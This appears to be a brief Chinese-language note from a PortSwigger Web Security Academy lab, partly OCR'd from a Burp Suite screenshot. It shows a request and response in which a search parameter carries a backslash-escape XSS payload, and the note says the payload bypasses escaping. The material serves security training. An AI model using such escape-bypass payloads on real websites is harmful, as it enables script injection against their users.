 Request
Raw Params Headers Hex Hackvertor
GET /search-results?search=\"-alert(1)}// HTTP/1.1
Host: .web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept: */*
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https:// .web-security-academy.net/?
search=11111
Cookie: session=
Response
Raw Headers Hex Hackvertor
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-XSS-Protection: 0
Connection: close
Content-Length: 45
"searchTerm":"\\"-alert(1)}//" "results":[]}
发现添加一个右斜杠就可以抵消转义，成功触发XSS